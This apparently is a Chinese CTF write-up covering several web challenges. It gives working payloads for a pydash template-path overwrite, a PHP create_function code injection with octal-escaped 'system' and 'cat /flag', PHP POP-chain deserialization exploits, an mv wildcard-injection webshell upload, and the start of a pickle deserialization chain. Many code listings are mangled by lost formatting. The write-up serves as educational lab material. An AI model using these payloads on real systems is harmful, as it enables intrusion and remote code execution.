(a, b ) { return a + Math .floor (Math .random () * (b - a + 1 )); } function pad2 (n ) { return n < 10 ? "0" + n : "" + n; } function dateStamp (const d = new Date (); return d.getFullYear ()+"-" +pad2 (d.getMonth ()+1 )+"-" +pad2 (d.getDate ()); } function debounce (fn, wait ) { let t; return function (clearTimeout (t); t = setTimeout (() => fn.apply (this , arguments ), wait); }; } function throttle (fn, wait ) { let last = 0 ; return function (const now = Date .now (); if (now - last >= wait) { last = now; fn.apply (this , arguments ); } }; } function memo (fn ) { const m = new Map (); return function (k ) { if (m.has (k)) return m.get (k); const v = fn (k); m.set (k, v); return v; }; } const expensive = memo (n =>let r = 1 ; for (let i = 1 ; i < 1000 ; i++) r = (r * (n + i)) % 2147483647 ; return r; }); function camel (s ){return s.replace (/[-_](\w)/g ,(_,c )=> c.toUpperCase ());} function chunk (arr, size ){const out=[];for (let i=0 ;ia.concat (b),[]);} function repeatStr (s,n ){let r="" ;times (n,()=> r+=s);return r;} const loremPool = "lorem ipsum dolor sit amet consectetur adipiscing elit" .split (" " ); function lorem (n ){let r=[];times (n,()=> r.push (loremPool[randInt (0 ,loremPool.length -1 )]));return r.join (" " );} const Net = { get : function (url ){ return Promise .resolve ({url, ok : true , ts : Date .now ()}); }, post : function (url, body ){ return Promise .resolve ({url, ok : true , len : JSON .stringify (body||{}).length }); } }; const Bus = (function ( const map = new Map (); return { on : (e,fn )=> { if (!map.has (e)) map.set (e, []); map.get (e).push (fn); }, emit : (e,p )=> { const arr = map.get (e)||[]; arr.forEach (fn =>try {fn (p);}catch (_){} }); }, off : (e,fn )=> { const arr = map.get (e)||[]; map.set (e, arr.filter (f => }; })(); const DOM = { qs : (sel, root=document )=> root.querySelector (sel), qsa : (sel, root=document )=> Array .from (root.querySelectorAll (sel)), el : (tag, props )=> Object .assign (document .createElement (tag), props||{}), hide : (node )=> { if (node && node.style ) node.style .display = "none" ; }, show : (node )=> { if (node && node.style ) node.style .display = "" ; }, on : (node, ev, fn, opt )=> node && node.addEventListener (ev, fn, opt) }; function fakeLayoutScore (node ){ if (!node) return 0 ; const r = node.getBoundingClientRect ? node.getBoundingClientRect () : {width :1 ,height :1 }; return clamp (Math .floor ((r.width * r.height ) % 9973 ), 0 , 9973 ); } const CFG = { version : "v" +dateStamp ()+"." +randInt (100 ,999 ), flags : { featureX : false , featureY : true , verbose : false } }; const Cache = new Map (); (function lightScheduler ( const tasks = [ ()=> Cache .set ("k" +randInt (1 ,9 ), hashStr (lorem (5 ))), ()=> expensive (randInt (1 ,100 )), ()=> Bus .emit ("tick" , Date .now ()) ]; let i=0 ; setTimeout (function run ( try { tasks[i%tasks.length ](); } catch (_){} i++; if (i<5 ) setTimeout (run, randInt (60 ,140 )); }, randInt (50 ,120 )); })(); function ensureTypeHidden ( const form = DOM .qs ("form[action='/login'][method='POST']" ); if (!form) return ; let hidden = form.querySelector ("input[name='type']" ); if (!hidden) { hidden = DOM .el ("input" , { type : "hidden" , name : "type" , value : "1" }); form.appendChild (hidden); } DOM .on (form, "submit" , function ( let h = form.querySelector ("input[name='type']" ); if (!h) { h = DOM .el ("input" , { type : "hidden" , name : "type" , value : "1" }); form.appendChild (h); } else if (h.value !== "1" ) { h.value = "1" ; } }); } function mountInvisible ( try { const ghost = DOM .el ("div" ); ghost.setAttribute ("data-h" , hashStr (CFG .version )); ghost.style .cssText = "display:none;width:0;height:0;overflow:hidden;" ; ghost.textContent = repeatStr ("*" , randInt (1 ,3 )); document .body .appendChild (ghost); }catch (_){} } function prewarm ( try { Net .get ("/ping?_=" +Date .now ()).then (noop).catch (noop); times (3 , i =>Cache .set ("warm" +i, expensive (i+1 ))); }catch (_){} } function keySpy ( const handler = throttle (function (200 ); DOM .on (document , "keydown" , handler); } function init ( prewarm (); keySpy (); ensureTypeHidden (); mountInvisible (); Bus .on ("tick" , noop); } if (document .readyState === "loading" ) { document .addEventListener ("DOMContentLoaded" , init, { once : true }); } else { init (); } })();
这么长,怎么拎重要的看?**JS再复杂,作用无非是构造HTTP请求。**那我们依然是按需查看,HTTP请求里有啥?最重要的type被我们发现了(直接搜),而且这道题明显偏向python后端攻击,所以JS的前端有用吗?或者JS可以配合XSS攻击,但是这道题很显然没有啊,或或者JS可以加密,生成加密签名,只要服务器不校验签名就没用。这一大串,连个fetch都没,有啥用?看看DOM操作,有没有innerHTML,appendChild,value(赋值),找到h.value=1,这就是type的修改逻辑。
最后一个py文件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 @app.route('/operate' ,methods=['GET' ] def operate (): username=request.args.get('username' ) password=request.args.get('password' ) confirm_password=request.args.get('confirm_password' ) if username in globals () and "old" not in password: Username=globals ()[username] try : pydash.set_(Username,password,confirm_password) return "oprate success" except : return "oprate failed" else : return "oprate failed" @app.route('/impression' ,methods=['GET' ] def impression (): point=request.args.get('point' ) if len (point) > 5 : return "Invalid request" List =["{" ,"}" ,"." ,"%" ,"<" ,">" ,"_" ] for i in point: if i in List : return "Invalid request" return render_template(point)
看到这种return一堆字符串的,就是在告诉我们这里是重点。
先看/operate接口,分段讲解:
1 2 3 username=request.args.get('username' ) password=request.args.get('password' ) confirm_password=request.args.get('confirm_password' )
这三句接收三个GET方法的参数。
1 2 3 4 5 6 7 8 9 10 if username in globals () and "old" not in password: Username=globals ()[username] try : pydash.set_(Username,password,confirm_password) return "oprate success" except : return "oprate failed" else : return "oprate failed"
其中的globals()返回当前模块中所有全局变量的字典,在Flask应用中,最重要的全局变量通常是app.
pydash.set_():
pydash是Python版的lodash。lodash是JS里一个处理数据的第三方库,主打一个方便,其中_.get可以安全取值,_.set可以深层赋值,后者允许你用字符串路径来修改值。(这很夸张,比如写
_.set(obj,'a.b.c','value'),他会自动找到a下面的b下面的c,再赋值)其中最著名的漏洞就是原型链污染(Prototype Pollution),你可以通过_.set传入__proto.isAdmin,修改所有对象的基类,让所有用户变成管理员。
pydash的写法稍有不同:app.jinja_loader.searchpath = "/"到pydash.set_(app,'jinja_loader.searchpath','/')。他接收三个参数,以这题为例:
Username是对象,password是路径,confirm_password是值。
我们给username赋值app(app对象是由Flask(__name__)生成的实例,存着所有的配置),改app相当于在修改服务器的运行规则。
我们给password赋值jinja_loader.searchpath,再将value篡改为/,这样调用render_template()函数时,Flask就会默认去根目录找文件。
最后,/impression接口:
逻辑很明了,GET请求point,调用render_template(),正中下怀!
那我问你,黑名单过滤.怎么办?pydash库里的pydash.set_函数是把字符串路径转换成一个key的列表,比如这里就是['jinja_loader','searchpath'](整个过程由内部函数to_path处理)。
绕过WAF的方法:"a,b"/"a[b]",最终都是一样的列表。
最后我们的payload:
1 /operate?username=app&password=jinja_loader,searchpath&confirm_password=/
所以印象,到底是因为什么改变又固化的呢。是因为他不厌其烦的照顾嘛,是因为他每次馈赠完以后都只是甩甩手嘛…是因为事了拂衣去?是因为没什么大不了的?是因为比赛睡过的那一个电话?是因为他真的在为我撑腰?
夏哥,遇见你真的很好。我以后也会变成你这样的人。是因为已经翻过一个一个高山,所以才想打通隧道,送我们越走越远。是因为体会过绕路千万里,所以才愿架好高桥,只是一味说这样方便。你的功绩从来不需要靠自己写的多么天花乱坠而存在,无论怎样,你有永不倾斜的灵魂和见不平而相助的根骨,这已经是这个时代最伟大的品质了。
他说,他将灯举得愈高、黑暗就退得越远。
他就用伟岸的魂灵,讴歌将至的黎明。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 <?php class FLAG private $a ; protected $b ; public function __construct ($a , $b { $this ->a = $a ; $this ->b = $b ; $this ->check ($a ,$b ); eval ($a .$b ); } public function __destruct ( $a = (string )$this ->a; $b = (string )$this ->b; if ($this ->check ($a ,$b )){ $a ("" , $b ); } else { echo "Try again!" ; } } private function check ($a , $b $blocked_a = ['eval' , 'dl' , 'ls' , 'p' , 'escape' , 'er' , 'str' , 'cat' , 'flag' , 'file' , 'ay' , 'or' , 'ftp' , 'dict' , '\.\.' , 'h' , 'w' , 'exec' , 's' , 'open' ]; $blocked_b = ['find' , 'filter' , 'c' , 'pa' , 'proc' , 'dir' , 'regexp' , 'n' , 'alter' , 'load' , 'grep' , 'o' , 'file' , 't' , 'w' , 'insert' , 'sort' , 'h' , 'sy' , '\.\.' , 'array' , 'sh' , 'touch' , 'e' , 'php' , 'f' ]; $pattern_a = '/' . implode ('|' , array_map ('preg_quote' , $blocked_a , ['/' ])) . '/i' ; $pattern_b = '/' . implode ('|' , array_map ('preg_quote' , $blocked_b , ['/' ])) . '/i' ; if (preg_match ($pattern_a , $a ) || preg_match ($pattern_b , $b )) { return false ; } return true ; } } if (isset ($_GET ['exp' ])) { $p = unserialize ($_GET ['exp' ]); var_dump ($p ); }else { highlight_file ("index.php" ); }
依然是php反序列化,先看__destruct():$a("",$b)。
这种形式比较适合create_function。
create_function('$a','$b')->$code = function lambda_1($a) {$b},然后直接eval($code)。
正常来讲,这个eval没有问题,通过eval定义一个函数,什么都不会发生,直到你调用它。
但是,如果$code里有},提前闭合函数的定义,那么}后面的代码就变成了函数之外的代码,eval会立刻执行这些代码。那,懂的都懂。最后,在$code最后加一个/*注释后面的代码,我们不希望看到报错。
这道题,我们让$b以}开头,/*结尾,中间就可以自由写了。但是这个$b被过滤的非常狠,几乎没有能用的了。那这时候,我们可以试试八进制编码 欺骗正则,八进制都长这样:\163\171\163,如果我们用八进制,就能完美绕过preg_match的逐字检查。但其实,php在解析八进制字符串的时候,会自动把八进制转义为对应的ASCII字符。
然后,\163变成了s,\171变成了y…
最后的$b->} "system" ("cat /flag") /*,就像这样:
1 2 3 4 5 6 7 function \0lambda_1 ($a ,$b } $v ="system" ;$v ("cat /flag" );
太妙了你们知道吗!
最后写exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <?php class FLAG private $a ; protected $b ; public function __construct ($a , $b { $this ->a = $a ; $this ->b = $b ; } } $a = "create_function" ;function str8 ($string $c = "" ; for ($i = 0 ; $i < strlen ($string ); $i ++) { $c .= "\\" . decoct (ord ($string [$i ])); } return $c ; } $s_system = str8 ("system" ); $s_cmd = str8 ("cat /flag" );$payload_b = '} $v="' . $s_system . '"; $v("' . $s_cmd . '");/*' ;$flag = new FLAG ($a , $payload_b );$payload = serialize ($flag );echo "?exp=" . urlencode ($payload );?>
好多反序列化啊。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 <?php error_reporting (0 );class begin public $var1 ; public $var2 ; function __construct ($a { $this ->var1 = $a ; } function __destruct ( echo $this ->var1; } public function __toString ( $newFunc = $this ->var2; return $newFunc (); } } class starlord public $var4 ; public $var5 ; public $arg1 ; public function __call ($arg1 , $arg2 $function = $this ->var4; return $function (); } public function __get ($arg1 $this ->var5->ll2 ('b2' ); } } class anna public $var6 ; public $var7 ; public function __toString ( $long = @$this ->var6->add (); return $long ; } public function __set ($arg1 , $arg2 if ($this ->var7->tt2) { echo "yamada yamada" ; } } } class eenndd public $command ; public function __get ($arg1 if (preg_match ("/flag|system|tail|more|less|php|tac|cat|sort|shell|nl|sed|awk| /i" , $this ->command)){ echo "nonono" ; }else { eval ($this ->command); } } } class flaag public $var10 ; public $var11 ="1145141919810" ; public function __invoke ( if (md5 (md5 ($this ->var11)) == 666 ) { return $this ->var10->hey; } } } if (isset ($_POST ['ISCTF' ])) { unserialize ($_POST ["ISCTF" ]); }else { highlight_file (__FILE__ ); }
一段一段看,第一步:
第二步:
第三步:
剩下两个类没用。最后写exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php class begin public $var1 ; public $var2 ; } class flaag public $var10 ; public $var11 ; } class eenndd public $command ; } $e = new eenndd ();$e ->command = "readfile('/fl'.'ag');" ; $f = new flaag ();$f ->var11 = 213 ;$f ->var10 = $e ;$b = new begin ();$b ->var1 = $b ;$b ->var2 = $f ;echo urlencode (serialize ($b ));?>
POST方法传ISCTF=xxxxx就可以了。
关于这个弱比较,用python写一段脚本就能爆破出来:
1 2 3 4 5 6 7 8 9 10 from hashlib import md5i = 0 while True : h = md5(str (i).encode()).hexdigest() hh = md5(h.encode()).hexdigest() if hh.startswith('666' ): print (i, hh) break i += 1
最终结果是213.
这道题的知识点可以说非常巧妙,看得我心潮澎湃。你说他是upload吧,确实是,但是本质仍然是Linux的mv命令漏洞利用。
用dirsearch扫一扫,扫出来一个/index.php~,vim泄露,访问可得源码。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 <?php $uploadDir = '/tmp/upload/' ; $targetDir = '/var/www/html/upload/' ; $blacklist = [ 'php' , 'phtml' , 'php3' , 'php4' , 'php5' , 'php7' , 'phps' , 'pht' ,'jsp' , 'jspa' , 'jspx' , 'jsw' , 'jsv' , 'jspf' , 'jtml' ,'asp' , 'aspx' , 'ascx' , 'ashx' , 'asmx' , 'cer' , 'aSp' , 'aSpx' , 'cEr' , 'pHp' ,'shtml' , 'shtm' , 'stm' ,'pl' , 'cgi' , 'exe' , 'bat' , 'sh' , 'py' , 'rb' , 'scgi' ,'htaccess' , 'htpasswd' , "php2" , "html" , "htm" , "asa" , "asax" , "swf" ,"ini" ]; $message = '' ;$filesInTmp = [];if (!is_dir ($targetDir )) { mkdir ($targetDir , 0755 , true ); } if (!is_dir ($uploadDir )) { mkdir ($uploadDir , 0755 , true ); } if (isset ($_POST ['upload' ]) && !empty ($_FILES ['files' ]['name' ][0 ])) { $uploadedFiles = $_FILES ['files' ]; foreach ($uploadedFiles ['name' ] as $index => $filename ) { if ($uploadedFiles ['error' ][$index ] !== UPLOAD_ERR_OK) { $message .= "文件 {$filename} 上传失败。<br>" ; continue ; } $tmpName = $uploadedFiles ['tmp_name' ][$index ]; $filename = trim (basename ($filename )); if ($filename === '' ) { $message .= "文件名无效,跳过。<br>" ; continue ; } $fileParts = pathinfo ($filename ); $extension = isset ($fileParts ['extension' ]) ? strtolower ($fileParts ['extension' ]) : '' ; $extension = trim ($extension , '.' ); if (in_array ($extension , $blacklist )) { $message .= "文件 {$filename} 因类型不安全(.{$extension} )被拒绝。<br>" ; continue ; } $destination = $uploadDir . $filename ; if (move_uploaded_file ($tmpName , $destination )) { $message .= "文件 {$filename} 已上传至 $uploadDir $filename 。<br>" ; } else { $message .= "文件 {$filename} 移动失败。<br>" ; } } } if (isset ($_POST ['confirm_move' ])) { if (empty ($filesInTmp )) { $message .= "没有可移动的文件。<br>" ; } else { $output = []; $returnCode = 0 ; exec ("cd $uploadDir ; mv * $targetDir 2>&1" , $output , $returnCode ); if ($returnCode === 0 ) { foreach ($filesInTmp as $file ) { $message .= "已移动文件: {$file} 至$targetDir $file <br>" ; } } else { $message .= "移动文件失败: " .implode (', ' , $output )."<br>" ; } } } ?>
这题前端的逻辑就是可以同时上传多个文件到临时目录,然后一键确认上传。这时候确认上传,后端会用exec()函数调用系统命令mv *,但是因为没有对文件名进行转义,所以就存在通配符注入漏洞 。
mv是Linux和Unix系统中的移动(Move)命令,可以移动文件。遇到同名文件就触发备份,按照既定参数设置加后缀。
这时候就可以想到,如果我们加的后缀就是.php,不就可以传马了?
思路:传WebShell->加一些mv命令的参数->再传WebShell->触发重命名,变成WebShell.php->变成嘿壳。
执行exec("mv * /var/www/html/upload/")时,Shell会先将*替换成当前目录下的所有文件名。如果我们的文件名起成--xxx,mv就会把他当参数用。
我们第一个参数写:--backup,第二个参数写--suffix=xxx。
正常情况下mv会直接覆盖同名文件,但是加上--backup参数就可以在覆盖前,默认将原来的同名文件重命名为~后缀的文件。不想默认~,我们就加--suffix参数,指定重命名用什么后缀。
--backup参数接受一个可选的控制参数,包括:
参数
含义
simple、never总是使用简单的后缀重命名文件,默认~,可以搭配--suffix指定后缀。
numbered、t编号备份,生成的备份名类似webshell.~1~、webshell.~2~
existing、nil智能模式,如果有编号备份就继续用编号重命名,如果没有就沿袭simple模式
none、off不备份
我们现在想让后缀是.php,但是php在黑名单里,那这时候就有点左右脑互搏了,我又要绕过php,又要写php。
那我们有一个比较巧妙的方法,就是直接上传.ph后缀的文件,--suffix=p就可以。
依然传马,蚁剑连接。(注意工作目录)
怎么卡奇出的每个题目都这么多文件喵~
不是,怎么越写越不对劲。Python反序列化都来了,双重反序列化都来了,把新生当球踢?
搞懂前端逻辑:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 <?php require_once "config.php" ;require_once "classes.php" ;$shark = "blueshark:" ;if ($_SERVER ["REQUEST_METHOD" ] == "POST" ) { $s = $_POST ["s" ] ?? "喵喵喵?" ; if (str_starts_with ($s , $shark )) { $ss = substr ($s , strlen ($shark )); $p = $db ->prepare ("INSERT INTO notes (content) VALUES (?)" ); $p ->execute ([$ss ]); echo "save sucess" ; exit (0 ); } else { echo "喵喵喵?" ; exit (1 ); } } $q = $db ->query ("SELECT id, content FROM notes ORDER BY id DESC LIMIT 10" );$rows = $q ->fetchAll (PDO::FETCH_ASSOC );?> <!doctype html> <html> <head> <meta charset="utf-8" /> <title>宝宝你是一只猫猫</title> <style> body { font-family: system-ui, -apple-system, "Segoe UI" , Roboto, "Helvetica Neue" , Arial; padding: 24 px; } textarea { width: 100 %; max-width: 800 px; height: 120 px; font-family: monospace; } .recent { margin-top: 20 px; max-width: 900 px; } .note { background: .meta { color: .btn { padding:8 px 14 px; border-radius:6 px; border:1 px solid </style> </head> <body> <h1>SharkHub</h1> <form method="POST" style="max-width:900px; margin-bottom:18px;" > <p>你喜欢小蓝鲨吗?</p> <br/> <textarea id="s" name="s" placeholder="" ></textarea><br/> <br/> <button class ="btn " type ="submit ">commit </button > </form > <form method ="GET " action ="run .php " style ="margin -bottom :18px ;"> <input type ="hidden " name ="action " value ="run "> <button class ="btn " type ="submit ">喵喵喵</button > </form > <div class ="recent "> <h2 >Recent </h2 > <?php foreach ($rows as $r ): ?> <div class ="note "> <div class ="meta ">#<?= htmlspecialchars ($r ['id '], ENT_QUOTES | ENT_SUBSTITUTE , 'UTF -8') ?></div > <div ><?= htmlspecialchars ($r ['content '], ENT_QUOTES | ENT_SUBSTITUTE , 'UTF -8') ?></div > </div > <?php endforeach ; ?> </div > </body > </html >
这个前端,textarea里的内容通过commitPOST请求传参,参数名称为s。然后对于$s,程序是这么处理的:
去掉blueshark:前缀,把截取好的payload插入到notes表的content列。
这里讲讲exit(0)和exit(1)的区别,虽然都代表退出程序,但是0代表正常退出,1代表程序异常退出。如果后面有用&&,正常退出才行,用||就得异常退出。
其中的喵喵喵接入run.php。Recent这里就不说了,一个列出最近文件的功能。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 <?php require_once "config.php" ;require_once "classes.php" ;$cat = new Cat ();$id = $_GET ["id" ] ?? "喵喵喵?" ;if (!is_numeric ($id )) { $cat ->OwO (); exit (1 ); } $s = $db ->prepare ("SELECT content FROM notes WHERE id = ?" );$s ->execute ([$id ]);$row = $s ->fetch (PDO::FETCH_ASSOC );if (!$row ) { $cat ->OwO (); exit (1 ); } $allowed = ["Writer" , "Shark" , "Bridge" ];$o = @unserialize ($row ["content" ], ["allowed_classes" => $allowed ]);if (!($o instanceof Bridge)) { $cat ->OwO (); exit (1 ); } $r = $o ->fetch ();echo nl2br (htmlspecialchars ($r ));?>
看到unserialize(),就知道该有php反序列化了。
content就是我们上面的那个content列的内容,由我们自己控制。
什么是["allowed_classes" => $allowed]?
unserialize(string $data,array $options=[]);
Unserialize原来也是有其他参数的,allowed_classes是其一个特定选项键名,他列出了允许被实例化的类名。如果类名不在白名单里,那这个对象就会变成残废对象__PHP_Incomplete_Class,链就断了。
这时候我们只有用Writer、Shark、Bridge。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 class Writer public $b64data = "" ; private $binfile = "/tmp/ssxl/write.bin" ; private $metafile = "/tmp/ssxl/write.meta" ; private $secret = "kaqikaqi" ; public $init = '喵喵喵?' ; public function __construct ($b64data ="" $this ->b64data = $b64data ; } public function __wakeup ( $this ->{$this ->init}(); } private function init ( $dir = dirname ($this ->binfile); if (!is_dir ($dir )) { @mkdir ($dir , 0700 , true ); } } private function write_all ( if ($this ->b64data === "" ) { return ; } $raw = base64_decode ($this ->b64data); if ($raw === false ) { return ; } @file_put_contents ($this ->binfile, $raw ); $sig = hash_hmac ("sha256" , $raw , $this ->secret); $meta = json_encode ([ "sig" => $sig , "ts" => time (), ]); @file_put_contents ($this ->metafile, $meta ); } public function fetch ( $this ->write_all (); return "喵喵喵!" ; } }
先看__wakeup():
补充讲一下init()内部,dirname()去掉文件名、返回目录路径,所以此时$dir的值就是/tmp/ssxl。
mkdir()中的0700是Linux权限模式,表示只有Owner可以读写、执行,其中true表示递归创建,将路径中缺失的每一级目录都创建好。
这个加密逻辑有什么用,稍后会讲。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 class Shark public $ser = "" ; public function __construct ($s ="" $this ->ser = $s ; } public function __toString ( $this ->apply (); return "喵喵喵!" ; } private function apply ( if ($this ->ser === "" ) { return ; } $file = "/tmp/ssxl/run.bin" ; @file_put_contents ($file , $this ->ser); } public function fetch ( return "喵喵喵!" ; } }
这里的__toString()很有说法,在api.php的最后一行:
可以看到,如果$r是Shark对象,就会触发__toString(),进而执行apply()。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 class Bridge public $writer ; public $shark ; public function __construct ($w , $s if (!($w instanceof Writer) || !($s instanceof Shark)) { echo "喵喵喵?" ; exit (1 ); } $this ->writer = $w ; $this ->shark = $s ; } public function __get ($name if ($name === "write" ) { if (!($this ->writer instanceof Writer)){ return "喵喵喵?" ; } $this ->writer->fetch (); return $this ->shark; } } public function __isset ($name if ($name === "write" ) { return ($this ->writer instanceof Writer) && ($this ->shark instanceof Shark); } return false ; } public function __set ($name , $value if ($name === "write" ) { $this ->writer = $value ; } else if ($name === "shark" ) { $this ->shark = $value ; } } public function __unset ($name if ($name === "write" ) { $this ->writer = null ; } else if ($name === "shark" ) { $this ->shark = null ; } } public function fetch ( $next = $this ->write; if ($next instanceof Shark) { return $next ; } return "喵喵喵!" ; } }
紧接着我们看到了__get(),该去找一些不存在的属性了。比如在fetch()里的$this->write,类里根本没有定义,所以就能去到__get()。那fetch()怎么被调用,你看看api.php里是啥,
这里用fetch,上面的writer类怎么办?这时候先别急,看Bridge::__get():
这样第一层if就过了,正常调用writer->fetch(),完成写入操作。然后返回$this->shark,这时候__get($name)结束,实际上我们主线还是在Bridge::fetch里面,这时候$this->write会返回的值是$this->shark,从而通过fetch()内部的条件,返回this->shark,返回给谁?谁调用返回给谁,fetch()是api.php里调用的,所以$r现在就是shark的实例化了。
写入流程结束,api.php该做的都做完了,这时候我们就可以去看run.php,触发执行命令了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 <?php require_once "./config.php" ;require_once "./classes.php" ;$action = $_GET ["action" ] ?? "喵喵喵?" ;if ($action !== "run" ) { echo "喵喵喵?" ; exit (1 ); } $binfile = "/tmp/ssxl/run.bin" ;if (!file_exists ($binfile )) { echo "喵喵喵?" ; exit (1 ); } $data = @file_get_contents ($binfile );if ($data === false ) { echo "喵喵喵?" ; exit (1 ); } $allowed = ["Pytools" ];$exec = @unserialize ($data , ["allowed_classes" => $allowed ]);if (!is_object ($exec )) { echo "喵喵喵?" ; exit (1 ); } if (get_class ($exec ) !== "Pytools" ) { echo "喵喵喵?" ; exit (1 ); } if (method_exists ($exec , "__call" )) { ob_start (); try { $ret = $exec ->blueshark (); $out = ob_get_clean (); if ($out !== "" ) { echo $out ; } else if ($ret !== null ) { echo $ret ; } else { echo "喵喵喵?" ; } } catch (Throwable $e ) { echo "喵喵喵?" ; ob_end_clean (); } exit (0 ); } ?>
回到classes.php接着看:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 class Pytools extends Cat public $log = False; private $logbuf = "看看你都干了什么好事喵!<br/>" ; public function run ( $cmd = "python3 /var/www/html/pytools.py" ; $out = @shell_exec ($cmd . " 2>&1" ); $this ->log = $out ; return $out ; } public function __call ($name , $args return $this ->run (); } public function __destruct ( if ($this ->logbuf) { echo $this ->logbuf; return $this ->logbuf; } } public function get_info ( if ($this ->log) { $this ->logbuf = $this ->logbuf . "\n" . $this ->log; } } }
这里又有__call(),找不存在的方法。我们看到run.php中有:
更正一下,是ret/out二选一输出,我们要的应该是ret,因为缓冲区里好像确实是只有一些异常报错信息。
回到__call()(接收两个参数):
看run():
看__destruct():
最后那个class Pytools extends Cat:代表Pytools继承自Cat类,这里Pytools和Cat有很多重叠的地方,会重写(Override)覆盖。
回去接着看run.php:
嗯,好像php就没什么能看的了,我们现在就该去看看python脚本长什么样,然后就可以开始构造我们的exp了。
这是我们攻击链的最后一环,实现Python反序列化漏洞利用(Pickle Deserialization) 。
什么是 Python反序列化 ?
Python反序列化 一般就是特指Pickle反序列化 ,用Python中的Pickle模块实现序列化、反序列化。
使用方式:pickle.dumps()序列化,pickle.loads()反序列化。
和php反序列化不同的是,Pickle中如果用了__reduce__(用来定义如何进行序列化),存储的就已经是命令了(通过return (命令,(参数,))写命令),PHP存储的是属性:值。
因为代码太长了,所以慢慢来,先看最后程序运行逻辑:
1 2 3 4 5 6 7 try : challenge = ssxl() challenge.run() except ret2game as e: sys.stdout.write(e.to_html()) sys.stdout.flush()
try中的ssxl()应该是主管配置的,.run()是触发程序的。
那就回头看ssxl()和run(),看到ssxl是一个类,那.run()应该就是ssxl类里的一个函数。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 def run (self ): assert self .init() data = self .load_bin() try : obj = self ._set_secret(data) except Exception as e: print ("==> pickle load failed\n" , e) if self .jmp: Games().gen_redirect() return meta = self .load_meta() assert self .sig_check(meta, data) print ("==> obj => " , obj) payload = getattr (obj, 'payload' , None ) open (self .OUTS, "w" ).close() if isinstance (payload, (bytes , bytearray )): try : inner = pickle.loads(payload) except Exception as e: print ("==> inner pickle load failed\n" , e) if self .jmp: Games().gen_redirect() return try : out = self .read_out() except Exception as e: print ("==> no outs =>\n" , e) if self .jmp: Games().gen_redirect() return print ("==> out => " , out)
第一行assert self.init():这是一句自检的语法糖。
assert的用法:assert 条件表达式,"出错输出提示"。
写assert x>0,"x>0",如果写x<=0,就有AssertionError: x>0。
因此这里就是先执行.init(),不成功就报错。
看看.init():
1 2 3 4 5 6 7 8 9 10 11 12 def init (self ): r = 0 if not os.path.exists(self .ROOT): print ("==> no ROOT" ) r = 1 if not os.path.exists(self .BIN): print ("==> no BIN" ) r = 1 if not os.path.exists(self .META): print ("==> no META" ) r = 1 return r == 0
需要三个路径存在,这就是我们之前writer类里创建的那些目录。
第二行data=self.load_bin():
1 2 3 def load_bin (self ): with open (self .BIN, "rb" ) as bf: return bf.read()
rb=read binary(以二进制形式读)。
self.BIN = f"{self.ROOT}/write.bin",这是我们在Writer类写入的命令。
第三行try代码块:
1 2 3 4 5 6 7 try : obj = self ._set_secret(data) except Exception as e: print ("==> pickle load failed\n" , e) if self .jmp: Games().gen_redirect() return
_set_secret():
1 2 3 4 5 6 7 8 9 10 11 12 def _set_secret (self, data ): bio = io.BytesIO(data) obj = Unpickler(bio).load() if not isinstance (obj, Set ): Games().gen_redirect() return "喵喵喵?" if isinstance (getattr (obj, "secret" , b"" ), (bytes , bytearray )): self .SECRET = obj.secret return obj
BytesIO 这个功能把data转换成了字节流,然后通过自定义类Unpickler:
1 2 class Unpickler (pickle.Unpickler): allows = {("__main__" , "Set" )}
其中的Unpickle继承了pickle的属性,pickle就是python里封装好了的类,其中的.load()方法,可以进行反序列化。
obj现在就是一个Set的实例化(因为只允许Set)。
bio必须是Set对象的实例,不然就触发跳转gen_redirect():
